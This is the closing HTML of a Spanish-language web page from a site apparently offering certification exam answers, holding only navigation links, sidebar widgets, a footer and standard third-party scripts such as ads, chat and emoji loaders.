		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-cms-for-developers-de-hubspot/">CMS for developers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3012"><a href="#">Youtube</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3013"><a href="https://es.certificationanswers.com/respuestas-de-evaluacion-de-monetizacion-de-activos-youtube/">Monetización de activos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3014"><a href="https://es.certificationanswers.com/respuestas-de-evaluacion-de-propiedad-del-contenido-youtube/">Propiedad del contenido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3016"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-youtube-music/">Music</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3015"><a href="https://es.certificationanswers.com/respuestas-de-gestion-de-los-derechos-musicales-de-youtube/">Gestión de los Derechos Musicales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a href="#">Amazon</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-amazon-retail-para-anunciantes/">Retail para anunciantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-campanas-de-amazon-dsp/">DSP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-fundamentos-de-anuncios-patrocinados-de-amazon/">Fundamentos de anuncios patrocinados</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-twitch-gameplan-amazon/">Twitch Gameplan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4458"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-amazon-video-ads/">Amazon Video Ads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://es.certificationanswers.com/respuestas-de-anuncios-patrocinados-para-autores/">Anuncios patrocinados para autores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-amazon-marketing-cloud/">Amazon Marketing Cloud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-retail-avanzado-de-amazon-ads/">Retail avanzado de Amazon Ads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-avanzada-de-amazon-dsp/">Avanzada de Amazon DSP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-avanzada-de-amazon-ad-server/">Amazon Ad Server</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3017"><a href="#">SemRush</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3018"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-principios-fundamentales-de-seo-de-semrush/">Principios fundamentales de SEO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3019"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-seo-toolkit-de-semrush/">SEO Toolkit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-condiciones-del-programa-de-afiliados-de-semrush/">Condiciones del programa de afiliados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4178"><a href="#">Google Educator</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/">Level 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-2/">Level 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://es.certificationanswers.com/respuestas-de-gfe-trainer-skills/">GFE Trainer Skills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201"><a href="#">LinkedIn</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://es.certificationanswers.com/respuestas-de-fundamentos-de-marketing-de-linkedin-marketing-solutions/">Fundamentos de marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-estrategia-de-marketing-de-linkedin/">Estrategia de marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://es.certificationanswers.com/respuestas-de-diseno-y-contenido-de-los-anuncios-de-linkedin/">Diseño y contenido de los anuncios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-mercado-ads/">Mercado Ads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://es.certificationanswers.com/respuestas-de-examenes-de-twitter/">Twitter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4864"><a href="#">Coursera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4865"><a href="https://es.certificationanswers.com/respuestas-de-ciberseguridad-de-google-professional-certificate/">Ciberseguridad de Google Professional Certificate</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.certificationanswers.com/contacto/">Contacto</a></li>
</ul></div></div></section>
<section id="text-9" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">CUPON DESCUENTO NAKU EN COMIDA PARA TUS MASCOTA</h3>
			<div class="textwidget"><p><a href="https://www.animalesweb.es/cupon-naku/" target="_blank" rel="nofollow noopener"><img decoding="async" style="display: inline-block;" src="https://www.zaunk.com/wp-content/uploads/2019/07/426.jpg" alt="CUPON DESCUENTO NAKU"></a></p>
</div>
		</div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">¡SIENTE LIBRE DE APOYARNOS!</h3>
			<div class="textwidget"><p>Invitanos a un café☕, cerveza 🍺, pizza 🍕, … 🙂</p>
<p>&nbsp;</p>
<div style="text-align: center;"><a class="button" href="https://gumroad.com/l/Give-us-a-tip" target="_blank" rel="nofollow noopener">Danos una propina</a></div>
<p>&nbsp;</p>
</div>
		</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><ul id="menu-menu-footer" class="menu genesis-nav-menu menu-secondary js-superfish sf-js-enabled sf-arrows" style="touch-action: pan-y;"><li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a rel="nofollow" href="https://www.certificationanswers.com/aviso-legal/"><span>Aviso legal</span></a></li>
<li id="menu-item-14106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14106"><a title="nofollow" href="https://www.certificationanswers.com/politica-de-privacidad/"><span>Política de privacidad</span></a></li>
<li id="menu-item-14107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14107"><a title="nofollow" href="https://www.certificationanswers.com/politica-de-cookies/"><span>Política de Cookies</span></a></li>
</ul></div></footer></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3365192051533074"
     crossorigin="anonymous"></script></div>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Menu","subMenuIconsClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary",".nav-header"],"others":[]}};
//# sourceURL=genesis-sample-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://es.certificationanswers.com/wp-content/themes/certificationanswers/js/responsive-menus.min.js?ver=2.3.0" id="genesis-sample-responsive-menu-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/certificationanswers/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57519aaf0354cf737580cf1e/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://es.certificationanswers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://es.certificationanswers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 20:29:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XOFL-XI1yDkiRdHAFDmmEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768939785674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>